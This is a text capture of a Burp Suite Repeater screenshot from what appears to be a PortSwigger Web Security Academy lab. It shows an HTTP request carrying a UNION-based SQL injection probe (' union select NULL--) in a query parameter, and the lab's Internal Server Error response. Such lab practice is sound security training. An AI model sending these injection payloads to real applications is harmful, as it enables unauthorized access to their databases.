 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < | ▾ > | ▾ Target: https://0aef0082046e5d8fc03075ca003e0049.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category='+union+select+NULL-- HTTP/1.1
2 Host:
0aef0082046e5d8fc03075ca003e0049.web-security-academy.net
3 Cookie: session=yahlYopSBWzRvZJkbEsPEiq4CGXPk5r2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aef0082046e5d8fc03075ca003e0049.web-security-aca
demy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status
is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Internal Server Error
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
? Search... 0 matches
Inspector
Selection 21
Selected text
'+union+select+NULL--
Decoded from: URL encoding
' union select NULL--
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 15
Response Headers 3
Done 2,348 bytes | 140 millis